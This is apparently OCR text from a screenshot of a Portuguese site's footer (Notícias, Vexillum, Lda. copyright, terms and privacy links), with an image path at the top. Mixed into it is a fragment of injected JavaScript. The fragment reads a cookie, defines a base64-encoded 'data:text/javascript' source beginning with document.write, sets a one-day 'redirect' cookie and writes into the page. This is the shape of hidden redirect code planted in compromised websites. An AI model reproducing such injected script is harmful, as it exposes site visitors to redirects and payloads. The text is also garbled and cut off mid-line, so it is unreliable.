
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias
© Copyright
| Vexillum, Lda. |
Copyright e Termos de
Uso
|
Política de Privacidade
|
Cookies
|
Livro de